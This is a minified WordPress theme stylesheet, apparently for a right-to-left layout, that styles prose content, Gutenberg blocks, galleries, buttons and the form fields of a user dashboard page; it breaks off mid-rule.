.wp-block-cover-image strong,.xl\:prose-lg .wp-block-cover strong,.xl\:prose-lg .wp-block-cover-image strong{--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}.prose .wp-block-cover .wp-block-cover__inner-container,.prose .wp-block-cover .wp-block-cover-image-text,.prose .wp-block-cover .wp-block-cover-text,.prose .wp-block-cover-image .wp-block-cover__inner-container,.prose .wp-block-cover-image .wp-block-cover-image-text,.prose .wp-block-cover-image .wp-block-cover-text,.xl\:prose-lg .wp-block-cover .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover .wp-block-cover-image-text,.xl\:prose-lg .wp-block-cover .wp-block-cover-text,.xl\:prose-lg .wp-block-cover-image .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover-image .wp-block-cover-image-text,.xl\:prose-lg .wp-block-cover-image .wp-block-cover-text{color:currentColor;margin-top:1.25rem;margin-bottom:1.25rem;padding:0}.prose .wp-block-cover .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),.prose .wp-block-cover .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),.prose .wp-block-cover .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button),.prose .wp-block-cover-image .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),.prose .wp-block-cover-image .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),.prose .wp-block-cover-image .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover-image .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover-image .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),.xl\:prose-lg .wp-block-cover-image .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button){color:currentColor}.prose .wp-block-cover .wp-block-cover__inner-container .has-link-color a,.prose .wp-block-cover .wp-block-cover-image-text .has-link-color a,.prose .wp-block-cover .wp-block-cover-text .has-link-color a,.prose .wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,.prose .wp-block-cover-image .wp-block-cover-image-text .has-link-color a,.prose .wp-block-cover-image .wp-block-cover-text .has-link-color a,.xl\:prose-lg .wp-block-cover .wp-block-cover__inner-container .has-link-color a,.xl\:prose-lg .wp-block-cover .wp-block-cover-image-text .has-link-color a,.xl\:prose-lg .wp-block-cover .wp-block-cover-text .has-link-color a,.xl\:prose-lg .wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,.xl\:prose-lg .wp-block-cover-image .wp-block-cover-image-text .has-link-color a,.xl\:prose-lg .wp-block-cover-image .wp-block-cover-text .has-link-color a{--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}.prose .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,.prose .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,.prose .wp-block-cover:not([class*=background-color]) .wp-block-cover-text,.prose .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,.prose .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,.prose .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text,.xl\:prose-lg .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,.xl\:prose-lg .wp-block-cover:not([class*=background-color]) .wp-block-cover-text,.xl\:prose-lg .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,.xl\:prose-lg .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text{--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}.prose .wp-block-cover h2,.prose .wp-block-cover-image h2,.xl\:prose-lg .wp-block-cover h2,.xl\:prose-lg .wp-block-cover-image h2{font-size:1.5rem;line-height:2rem;max-width:inherit;text-align:inherit;padding:0}.prose .wp-block-cover h2.has-text-align-left,.prose .wp-block-cover-image h2.has-text-align-left,.xl\:prose-lg .wp-block-cover h2.has-text-align-left,.xl\:prose-lg .wp-block-cover-image h2.has-text-align-left{text-align:right}.prose .wp-block-cover h2.has-text-align-center,.prose .wp-block-cover-image h2.has-text-align-center,.xl\:prose-lg .wp-block-cover h2.has-text-align-center,.xl\:prose-lg .wp-block-cover-image h2.has-text-align-center{text-align:center}.prose .wp-block-cover h2.has-text-align-right,.prose .wp-block-cover-image h2.has-text-align-right,.xl\:prose-lg .wp-block-cover h2.has-text-align-right,.xl\:prose-lg .wp-block-cover-image h2.has-text-align-right{text-align:left}.prose .wp-block-cover.alignleft,.prose .wp-block-cover.alignright,.prose .wp-block-cover-image.alignleft,.prose .wp-block-cover-image.alignright,.xl\:prose-lg .wp-block-cover.alignleft,.xl\:prose-lg .wp-block-cover.alignright,.xl\:prose-lg .wp-block-cover-image.alignleft,.xl\:prose-lg .wp-block-cover-image.alignright{margin-top:0}.prose .wp-block-cover.alignleft>*,.prose .wp-block-cover.alignright>*,.prose .wp-block-cover-image.alignleft>*,.prose .wp-block-cover-image.alignright>*,.xl\:prose-lg .wp-block-cover.alignleft>*,.xl\:prose-lg .wp-block-cover.alignright>*,.xl\:prose-lg .wp-block-cover-image.alignleft>*,.xl\:prose-lg .wp-block-cover-image.alignright>*{width:100%}.prose .wp-block-cover.has-left-content,.prose .wp-block-cover.has-right-content,.prose .wp-block-cover-image.has-left-content,.prose .wp-block-cover-image.has-right-content,.xl\:prose-lg .wp-block-cover.has-left-content,.xl\:prose-lg .wp-block-cover.has-right-content,.xl\:prose-lg .wp-block-cover-image.has-left-content,.xl\:prose-lg .wp-block-cover-image.has-right-content{justify-content:center}.prose .wp-block-cover[class*=-background-color][class] .wp-block-cover__inner-container,.prose .wp-block-cover-image[class*=-background-color][class] .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover[class*=-background-color][class] .wp-block-cover__inner-container,.xl\:prose-lg .wp-block-cover-image[class*=-background-color][class] .wp-block-cover__inner-container{background-color:unset}.prose .has-large-font-size,.xl\:prose-lg .has-large-font-size{font-size:36px;line-height:1.25}.prose .wp-caption img,.prose .wp-block-embed img,.xl\:prose-lg .wp-caption img,.xl\:prose-lg .wp-block-embed img{margin-top:.25rem;margin-bottom:.25rem}.prose .wp-caption figcaption,.prose .wp-caption .wp-caption-text,.prose .wp-block-embed figcaption,.prose .wp-block-embed .wp-caption-text,.xl\:prose-lg .wp-caption figcaption,.xl\:prose-lg .wp-caption .wp-caption-text,.xl\:prose-lg .wp-block-embed figcaption,.xl\:prose-lg .wp-block-embed .wp-caption-text{text-align:center}.prose .wp-caption-text,.xl\:prose-lg .wp-caption-text{color:#6b7280;font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose .blocks-gallery-grid,.prose .wp-block-gallery,.xl\:prose-lg .blocks-gallery-grid,.xl\:prose-lg .wp-block-gallery{list-style-type:none}.prose .blocks-gallery-grid li,.prose .wp-block-gallery li,.xl\:prose-lg .blocks-gallery-grid li,.xl\:prose-lg .wp-block-gallery li{padding:0}.prose .blocks-gallery-grid li:before,.prose .wp-block-gallery li:before,.xl\:prose-lg .blocks-gallery-grid li:before,.xl\:prose-lg .wp-block-gallery li:before{display:none}.prose .wp-block-gallery .blocks-gallery-image img,.prose .wp-block-gallery .blocks-gallery-item img,.xl\:prose-lg .wp-block-gallery .blocks-gallery-image img,.xl\:prose-lg .wp-block-gallery .blocks-gallery-item img{margin:0}.prose .wp-block-gallery .blocks-gallery-image a:focus img,.prose .wp-block-gallery .blocks-gallery-item a:focus img,.xl\:prose-lg .wp-block-gallery .blocks-gallery-image a:focus img,.xl\:prose-lg .wp-block-gallery .blocks-gallery-item a:focus img{outline-offset:2px}.prose .wp-block-gallery>ul,.xl\:prose-lg .wp-block-gallery>ul{margin-top:.5rem}.prose .wp-block-gallery ul~figcaption,.xl\:prose-lg .wp-block-gallery ul~figcaption{margin-top:-1rem}.prose .gallery-columns-2,.xl\:prose-lg .gallery-columns-2{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-3,.xl\:prose-lg .gallery-columns-3{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-4,.xl\:prose-lg .gallery-columns-4{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-5,.xl\:prose-lg .gallery-columns-5{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-6,.xl\:prose-lg .gallery-columns-6{display:grid;grid-template-columns:repeat(6,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-7,.xl\:prose-lg .gallery-columns-7{display:grid;grid-template-columns:repeat(7,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-8,.xl\:prose-lg .gallery-columns-8{display:grid;grid-template-columns:repeat(8,minmax(0,1fr));gap:.5rem}.prose .gallery-columns-9,.xl\:prose-lg .gallery-columns-9{display:grid;grid-template-columns:repeat(9,minmax(0,1fr));gap:.5rem}.prose .gallery-item figcaption,.xl\:prose-lg .gallery-item figcaption{text-align:center}.prose .gallery-size-thumbnail img.attachment-thumbnail.size-thumbnail,.xl\:prose-lg .gallery-size-thumbnail img.attachment-thumbnail.size-thumbnail{margin-top:.75rem;margin-bottom:.75rem;width:100%}.prose .wp-block-image>figure.alignleft,.xl\:prose-lg .wp-block-image>figure.alignleft{margin-top:.25rem}.prose .wp-block-image figcaption,.xl\:prose-lg .wp-block-image figcaption{margin-top:10px;text-align:center;--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity))}:is(.dark .prose .wp-block-image figcaption),:is(.dark .xl\:prose-lg .wp-block-image figcaption){--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.prose figure img,.xl\:prose-lg figure img{margin-top:0;margin-bottom:0}.prose .wp-block-categories-list.aligncenter,.xl\:prose-lg .wp-block-categories-list.aligncenter{text-align:right}.prose .wp-block-latest-comments,.xl\:prose-lg .wp-block-latest-comments{list-style-type:none}.prose .wp-block-latest-comments li.wp-block-latest-comments__comment,.xl\:prose-lg .wp-block-latest-comments li.wp-block-latest-comments__comment{padding-right:0}.prose .wp-block-latest-comments li.wp-block-latest-comments__comment:before,.xl\:prose-lg .wp-block-latest-comments li.wp-block-latest-comments__comment:before{display:none}.prose .wp-block-latest-comments li.wp-block-latest-comments__comment img,.xl\:prose-lg .wp-block-latest-comments li.wp-block-latest-comments__comment img{margin-top:.25rem;margin-bottom:.25rem}.prose blockquote cite,.prose .wp-block-quote cite,.xl\:prose-lg blockquote cite,.xl\:prose-lg .wp-block-quote cite{position:relative;font-style:normal;display:block;opacity:.7}.prose .wp-block-pullquote,.xl\:prose-lg .wp-block-pullquote{border-style:none;padding-top:1rem;padding-bottom:1rem;text-align:right}.prose .wp-block-pullquote.has-background,.xl\:prose-lg .wp-block-pullquote.has-background{border-radius:var(--radius-DEFAULT);padding-top:2.5rem;padding-bottom:2.5rem}.prose .wp-block-pullquote.has-background blockquote,.xl\:prose-lg .wp-block-pullquote.has-background blockquote{border:none}.prose .wp-block-pullquote.has-background blockquote cite,.xl\:prose-lg .wp-block-pullquote.has-background blockquote cite{margin-top:20px}.prose .wp-block-separator,.xl\:prose-lg .wp-block-separator{clear:both;max-width:none}.prose table td,.prose table th,.xl\:prose-lg table td,.xl\:prose-lg table th{border-width:1px!important;--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))!important;padding:.5rem!important}:is(.dark .prose table td),:is(.dark .prose table th),:is(.dark .xl\:prose-lg table td),:is(.dark .xl\:prose-lg table th){--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))!important}@media (min-width: 640px){.prose table td,.prose table th,.xl\:prose-lg table td,.xl\:prose-lg table th{padding:.75rem!important}}.prose thead,.xl\:prose-lg thead{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark .prose thead),:is(.dark .xl\:prose-lg thead){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-100),var(--tw-text-opacity))}:is(.dark .prose tbody tr),:is(.dark .xl\:prose-lg tbody tr){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))}.prose .wp-block-calendar table th,.prose .wp-block-calendar table td,.xl\:prose-lg .wp-block-calendar table th,.xl\:prose-lg .wp-block-calendar table td{text-align:center}.prose .wp-block-button .wp-block-button__link{position:relative;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--radius-lg);--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.75rem 1rem;font-size:.875rem;line-height:1.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(var(--c-neutral-50),var(--tw-text-opacity));text-decoration-line:none;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.prose .wp-block-button .wp-block-button__link:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))}.prose .wp-block-button .wp-block-button__link:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity));--tw-ring-offset-width: 2px}.prose .wp-block-button .wp-block-button__link:disabled{--tw-bg-opacity: .7}:is(.dark .prose .wp-block-button .wp-block-button__link:focus){--tw-ring-offset-width: 0px}@media (min-width: 640px){.prose .wp-block-button .wp-block-button__link{padding-right:1.5rem;padding-left:1.5rem;font-size:1rem;line-height:1.5rem}}.prose .wp-block-button.is-style-outline .wp-block-button__link{--tw-border-opacity: 1;border-color:rgba(var(--c-primary-600),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}.prose .wp-block-button.is-style-outline .wp-block-button__link:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.prose .wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}body .ncmaz-myDashboardPage label li .wpuf-label,body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-label{display:inline-flex;align-items:center;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity: 1;color:rgba(var(--c-neutral-800),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage label li .wpuf-label),:is(.dark body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-label){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage label li .wpuf-fields a.file-selector,body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-fields a.file-selector{display:flex;justify-content:center;border-radius:var(--radius-xl);border-width:2px;border-style:dashed;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;padding:1.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-500),var(--tw-text-opacity));--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}body .ncmaz-myDashboardPage label li .wpuf-fields a.file-selector:hover,body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-fields a.file-selector:hover{border-color:rgba(var(--c-neutral-400),.7);background-color:transparent}:is(.dark body .ncmaz-myDashboardPage label li .wpuf-fields a.file-selector),:is(.dark body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-fields a.file-selector){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage label li .wpuf-fields a.file-selector:hover),:is(.dark body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-fields a.file-selector:hover){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))}body .ncmaz-myDashboardPage label li .wpuf-fields a.file-selector,body .ncmaz-myDashboardPage ul.wpuf-form li .wpuf-fields a.file-selector{height:unset}body .ncmaz-myDashboardPage .wpuf_sub_info,body .ncmaz-myDashboardPage .wpuf-expire{--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf_sub_info),:is(.dark body .ncmaz-myDashboardPage .wpuf-expire){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}body .ncmaz-myDashboardPage .wpuf_sub_info h3,body .ncmaz-myDashboardPage .wpuf-expire h3{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-200),var(--tw-bg-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf_sub_info h3),:is(.dark body .ncmaz-myDashboardPage .wpuf-expire h3){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-700),var(--tw-bg-opacity))}body .ncmaz-myDashboardPage [type=text],body .ncmaz-myDashboardPage [type=email],body .ncmaz-myDashboardPage [type=url],body .ncmaz-myDashboardPage [type=password],body .ncmaz-myDashboardPage textarea{width:100%!important;border-radius:var(--radius-xl)!important;--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity))!important;background-color:transparent!important;padding:.5rem .75rem!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))!important;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05) !important;--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)!important}body .ncmaz-myDashboardPage [type=text]:focus,body .ncmaz-myDashboardPage [type=email]:focus,body .ncmaz-myDashboardPage [type=url]:focus,body .ncmaz-myDashboardPage [type=password]:focus,body .ncmaz-myDashboardPage textarea:focus{--tw-border-opacity: 1 !important;border-color:rgba(var(--c-primary-300),var(--tw-border-opacity))!important;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)!important;--tw-ring-color: rgba(var(--c-primary-200), var(--tw-ring-opacity)) !important;--tw-ring-opacity: .5 !important}:is(.dark body .ncmaz-myDashboardPage [type=text]),:is(.dark body .ncmaz-myDashboardPage [type=email]),:is(.dark body .ncmaz-myDashboardPage [type=url]),:is(.dark body .ncmaz-myDashboardPage [type=password]),:is(.dark body .ncmaz-myDashboardPage textarea){--tw-border-opacity: 1 !important;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity))!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))!important}body .ncmaz-myDashboardPage select{margin-top:0;border-radius:var(--radius-xl);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-300),var(--tw-border-opacity));background-color:transparent;--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage select){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-600),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-200),var(--tw-text-opacity))}body .ncmaz-myDashboardPage [type=checkbox]{margin-left:.5rem;border-radius:var(--radius-DEFAULT);--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity));--tw-text-opacity: 1;color:rgb(79 70 229 / var(--tw-text-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}body .ncmaz-myDashboardPage [type=checkbox]:focus{--tw-border-opacity: 1;border-color:rgb(165 180 252 / var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-color: rgb(199 210 254 / var(--tw-ring-opacity));--tw-ring-opacity: .5;--tw-ring-offset-width: 0px}body .ncmaz-myDashboardPage .wpuf-items-table-containermessage-box{font-weight:400}body .ncmaz-myDashboardPage [type=submit]{position:relative!important;display:inline-flex!important;height:auto!important;min-width:200px!important;cursor:pointer!important;align-items:center!important;justify-content:center!important;border-radius:var(--radius-full)!important;--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity))!important;padding:.75rem 1rem!important;font-size:.875rem!important;line-height:1.25rem!important;font-weight:500!important;--tw-text-opacity: 1 !important;color:rgba(var(--c-neutral-50),var(--tw-text-opacity))!important;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}body .ncmaz-myDashboardPage [type=submit]:hover{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-primary-700),var(--tw-bg-opacity))!important}body .ncmaz-myDashboardPage [type=submit]:focus{outline:2px solid transparent!important;outline-offset:2px!important;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)!important;--tw-ring-opacity: 1 !important;--tw-ring-color: rgba(var(--c-primary-600), var(--tw-ring-opacity)) !important;--tw-ring-offset-width: 2px !important}body .ncmaz-myDashboardPage [type=submit]:disabled{--tw-bg-opacity: .7 !important}:is(.dark body .ncmaz-myDashboardPage [type=submit]:focus){--tw-ring-offset-width: 0px !important}@media (min-width: 640px){body .ncmaz-myDashboardPage [type=submit]{padding-right:1.5rem!important;padding-left:1.5rem!important;font-size:1rem!important;line-height:1.5rem!important}}@media (min-width: 768px){body .ncmaz-myDashboardPage [type=submit]{grid-column:span 2 / span 2!important}}body .ncmaz-myDashboardPage .wpuf-help{font-size:.75rem;line-height:1rem;font-weight:400;--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-help){--tw-text-opacity: 1;color:rgba(var(--c-neutral-400),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-text{font-size:.875rem;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-text :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}body .ncmaz-myDashboardPage .wpuf-text :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}body .ncmaz-myDashboardPage .wpuf-text :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}body .ncmaz-myDashboardPage .wpuf-text :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}body .ncmaz-myDashboardPage .wpuf-text :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}body .ncmaz-myDashboardPage .wpuf-text :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-text :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-text :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-text :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}body .ncmaz-myDashboardPage .wpuf-text :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}body .ncmaz-myDashboardPage .wpuf-text :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}body .ncmaz-myDashboardPage .wpuf-text :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}body .ncmaz-myDashboardPage .wpuf-text :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-text :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}body .ncmaz-myDashboardPage .wpuf-text :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-text :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}body .ncmaz-myDashboardPage .wpuf-text :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage 